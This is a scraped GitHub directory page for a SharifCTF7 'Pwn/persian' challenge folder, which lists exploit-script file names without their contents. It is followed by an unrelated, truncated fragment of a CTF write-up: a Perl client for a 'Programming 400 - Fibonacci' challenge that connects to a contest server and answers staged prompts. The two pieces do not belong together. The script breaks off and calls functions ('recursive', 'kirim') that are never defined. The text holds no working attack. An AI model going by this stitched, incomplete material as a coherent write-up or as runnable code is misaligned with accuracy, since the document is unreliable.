data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/irGeeks/ctf/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":76858104,"originating_url":"https://github.com/irGeeks/ctf/tree/master/2016-SharifCTF7/Pwn/persian","user_id":null}}" data-hydro-click-hmac="0fc9677420d25893ca355cd75bd15ac9cdb0e5e5873ca3b81fa1fb57c19cf7ff"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/irGeeks/ctf/refs" cache-key="v0:1482148525.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="aXJHZWVrcy9jdGY=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/irGeeks/ctf/refs" cache-key="v0:1482148525.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="aXJHZWVrcy9jdGY=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf</span></span></span><span>/</span><span><span>2016-SharifCTF7</span></span><span>/</span><span><span>Pwn</span></span><span>/</span>persian<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf</span></span></span><span>/</span><span><span>2016-SharifCTF7</span></span><span>/</span><span><span>Pwn</span></span><span>/</span>persian<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/irGeeks/ctf/tree-commit/d5c7ef39469a04e71801fd843497a0fcbf211673/2016-SharifCTF7/Pwn/persian" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/irGeeks/ctf/file-list/master/2016-SharifCTF7/Pwn/persian"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>pwn_persian_leak_text.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>pwn_persian_sol.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>pwn_persian_text.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
Programming 400 - Fibonacci
Script:```perl#!/usr/bin/perl -w
use IO::Socket;use bigint;
my $data = '';my $nc = IO::Socket::INET->new( PeerAddr=>"54.175.35.248", PeerPort=>8000, Timeout=>10, Type=>SOCK_STREAM) or die $@;
$nc->autoflush(1);if ($nc) { while (1) { my $recv = sysread($nc, $data, 768); print "\n$data"; # start if ($data =~ /inform the number (.+?):/) { kirim($1); }
# capture questions and send answer if ($data =~ /Stage (.+) -> N = (.+)/) { my $jawab = recursive($2); print ($jawab); kirim($jawab); } # error handling if ($recv == 0) { print "*** Bye!\n"; exit(1); } if ($data =~ /Wrong/) { print "*** Salah!\n"; exit(1); } }}
